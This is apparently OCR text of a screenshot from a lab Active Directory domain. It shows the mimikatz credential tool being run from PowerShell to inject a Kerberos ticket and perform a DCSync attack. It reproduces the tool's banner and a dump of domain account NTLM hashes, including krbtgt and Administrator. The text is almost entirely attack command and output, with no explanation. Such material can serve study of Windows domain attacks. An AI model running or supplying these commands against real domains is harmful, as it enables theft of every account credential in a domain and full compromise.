 PS C:\users\fcastle\Downloads> .\mimikatz.exe "kerberos::ptt dc_ldap_dc01.crt.local.kirbi" "lsadump::dcsync /all /csv" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt dc_ldap_dc01.crt.local.kirbi
* File: 'dc_ldap_dc01.crt.local.kirbi': OK
mimikatz(commandline) # lsadump::dcsync /all /csv
[DC] 'crt.local' will be the domain
[DC] 'dc01.crt.local' will be the DC server
[DC] Exporting domain 'crt.local'
1000 DC01$ cd10d40a17fc98cc7590664ebbcca7a3 532480
1103 KID$ e9587b0a9915dde3a14e3ae3ce07077a 2080
1105 CLIENT01$ 1cf34fbc8a9c81694cac60036b3c201f 4096
502 krbtgt 61bd28fa97db7369c913bee99d2aae89 514
500 Administrator 58a478135a93ac3bf058a5ea0e8fdb71 66048
1107 banner 58a478135a93ac3bf058a5ea0e8fdb71 66048
1108 aftab 58a478135a93ac3bf058a5ea0e8fdb71 66048
1106 fcastle 58a478135a93ac3bf058a5ea0e8fdb71 16843264
1109 zeba 58a478135a93ac3bf058a5ea0e8fdb71 512